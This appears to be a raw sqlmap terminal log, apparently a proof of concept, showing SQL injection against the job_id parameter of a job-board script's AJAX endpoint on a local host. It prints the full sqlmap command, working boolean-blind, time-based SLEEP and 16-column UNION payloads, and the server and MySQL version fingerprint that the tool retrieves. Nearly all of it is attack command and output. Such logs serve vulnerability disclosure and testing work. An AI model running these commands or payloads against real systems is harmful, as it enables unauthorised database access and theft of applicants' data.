 $ sqlmap --batch --threads=10 --dbms=mysql -u "http://local.simplejobscript.net/get_job_applications_ajax.php" --data="job_id=493" --banner
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.3.10.17#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:54:16 /2020-01-19/
[13:54:16] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=keiudpj44e0...71bbfbfp76'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: job_id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: job_id=493 AND 4238=4238
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: job_id=493 AND (SELECT 9069 FROM (SELECT(SLEEP(5)))Ufmy)
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: job_id=493 UNION ALL SELECT NULL,CONCAT(0x717a627871,0x5867455656557050744f6c79726942477749495478514b4654566d665579654352594c44524a5776,0x71
70717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- dJtf
---
[13:54:17] [INFO] testing MySQL
[13:54:17] [INFO] confirming MySQL
you provided a HTTP Cookie header value. The target URL provided its own cookies within the HTTP Set-Cookie header which intersect with yours. Do you wan
t to merge them in further requests? [Y/n] Y
[13:54:17] [INFO] the back-end DBMS is MySQL
[13:54:17] [INFO] fetching banner
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: PHP, Apache 2.4.18
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.0
banner: '5.7.28-0ubuntu0.16.04.2'
[13:54:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[13:54:17] [INFO] fetched data logged to text files under '/home/gwen/.sqlmap/output/local.simplejobscript.net'
[13:54:17] [WARNING] you haven't updated sqlmap for more than 94 days!!!
[*] ending @ 13:54:17 /2020-01-19/